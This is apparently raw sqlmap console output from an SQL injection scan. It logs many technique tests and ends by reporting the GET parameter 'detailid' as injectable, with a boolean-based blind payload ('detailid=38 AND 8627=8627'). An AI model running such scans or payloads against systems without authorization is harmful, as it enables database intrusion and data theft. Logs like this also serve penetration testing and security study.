 [18:44:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:44:05] [INFO] testing 'Generic inline queries'
[18:44:05] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:44:05] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for opt
ion '--time-sec' as possible (e.g. 10 or more)
[18:44:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:44:05] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:44:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:44:06] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:44:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[18:44:06] [INFO] testing 'Oracle AND time-based blind'
[18:44:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:44:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[18:44:15] [INFO] checking if the injection point on GET parameter 'detailid' is a false positive
[18:44:17] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
GET parameter 'detailid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: detailid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: detailid=38 AND 8627=8627